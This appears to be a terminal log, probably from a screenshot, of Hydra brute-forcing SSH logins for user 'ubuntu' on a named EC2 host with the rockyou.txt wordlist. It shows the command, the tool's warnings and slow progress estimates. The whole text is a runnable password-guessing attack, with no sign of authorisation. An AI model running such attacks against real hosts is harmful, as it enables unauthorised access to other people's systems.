 ubuntu@ip-10-192-11-245:~$ date
Tue May 25 16:32:04 UTC 2021
ubuntu@ip-10-192-11-245:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-45-218-134.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-25 16:32:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-45-218-134.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 14343664 to do in 967:52h, 16 active
[STATUS] 243.57 tries/min, 1705 tries in 00:07h, 14342700 to do in 981:25h, 16 active
[STATUS] 241.33 tries/min, 3620 tries in 00:15h, 14340785 to do in 990:24h, 16 active